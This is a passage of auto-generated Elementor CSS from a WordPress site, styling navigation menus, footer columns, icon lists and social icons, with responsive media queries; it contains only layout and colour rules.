.elementor-element.elementor-element-53c45a4b{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-27d66ec0{width:65%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:right;}.elementor-17917 .elementor-element.elementor-element-7e52aa12 img{width:56%;}}@media(min-width:768px){.elementor-17917 .elementor-element.elementor-element-235dc8a{width:75.446%;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:24.457%;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:80%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:19.903%;}}/* Start custom CSS for nav-menu, class: .elementor-element-5ac4afc8 */a.elementor-sub-item {
    padding: 15px 30px !IMPORTANT;
}/* End custom CSS */
.elementor-17947 .elementor-element.elementor-element-54312032:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#15406D;}.elementor-17947 .elementor-element.elementor-element-54312032{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1em;margin-bottom:0em;padding:75px 0px 94px 0px;}.elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 > .elementor-widget-container{margin:-11px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51{text-align:left;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:233px;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-74f22005 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-c644c15 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-11ff40b4 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-78666874.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c959fdf img{width:202px;}.elementor-17947 .elementor-element.elementor-element-565d4877{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon{background-color:#35353500;--icon-padding:0em;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover{background-color:#7589AA00;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover i{color:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover svg{fill:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-5895d2a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%;}.elementor-17947 .elementor-element.elementor-element-5895d2a:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-5895d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182B4E;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--display:flex;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--display:flex;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 > .elementor-widget-container{background-color:var( --e-global-color-da4e0e5 );margin:0% 33% 0% 33%;padding:9px 6px 6px 6px;border-radius:5px 5px 5px 5px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6:hover .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon-wrapper{text-align:center;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon svg{height:15px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:20px 20px 0px 0px;box-shadow:0px -11px 23px 0px rgba(0, 0, 0, 0.17);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-b015f63:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-b015f63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112342;}.elementor-17947 .elementor-element.elementor-element-b015f63:hover{background-color:#102E61;}.elementor-17947 .elementor-element.elementor-element-46ff030{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-515e5d4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-515e5d4 .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-8128012{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-63d089d.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-63d089d{text-align:left;}.elementor-17947 .elementor-element.elementor-element-63d089d .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-888778c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-6fd8290{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{text-align:left;}.elementor-17947 .elementor-element.elementor-element-87ac2cc .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:50px 20px 50px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}}@media(max-width:767px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:35px 20px 35px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:167px;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:50%;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:50%;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0em 0em 0em 1em;--e-column-margin-right:0em;--e-column-margin-left:1em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:100%;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:2em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-78666874{width:100%;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877{--icon-size:26px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 